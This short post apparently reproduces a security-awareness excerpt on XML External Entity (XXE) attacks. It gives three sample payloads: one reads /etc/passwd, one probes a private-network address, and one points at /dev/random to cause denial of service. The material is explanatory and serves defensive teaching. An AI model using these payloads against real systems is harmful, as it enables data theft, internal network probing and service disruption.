 Example Attack Scenarios
Numerous public XXE issues have been discovered, including attacking
embedded devices. XXE occurs in a lot of unexpected places, including deeply
nested dependencies. The easiest way is to upload a malicious XML file, if
accepted:
Scenario #1: The attacker attempts to extract data from the server:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo>
Scenario #2: An attacker probes the server’s private network by changing the
above ENTITY line to:
<!ENTITY xxe SYSTEM "https://192.168.1.1/private" >]>
Scenario #3: An attacker attempts a denial-of-service attack by including a
potentially endless file:
<!ENTITY xxe SYSTEM "file:///dev/random" >]>
CG
Chetan Gudisagar
+156